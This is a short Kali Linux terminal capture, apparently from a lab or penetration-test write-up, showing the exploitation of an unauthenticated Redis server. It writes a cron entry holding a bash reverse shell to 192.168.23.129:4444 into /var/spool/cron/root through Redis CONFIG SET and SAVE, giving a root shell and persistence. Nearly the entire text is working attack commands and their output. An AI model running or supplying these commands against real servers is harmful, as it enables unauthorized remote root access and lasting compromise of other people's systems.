 ┌──(root💀kali)-[~/.ssh]
└─# redis-cli -h 192.168.23.128
192.168.23.128:6379>
192.168.23.128:6379> set shell "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.23.129/4444 0>&1\n\n"
OK
192.168.23.128:6379>
192.168.23.128:6379> config set dir /var/spool/cron
OK
192.168.23.128:6379> config set dbfilename root
OK
192.168.23.128:6379> save
OK
192.168.23.128:6379>
192.168.23.128:6379> quit
┌──(root💀kali)-[~/.ssh]
└─#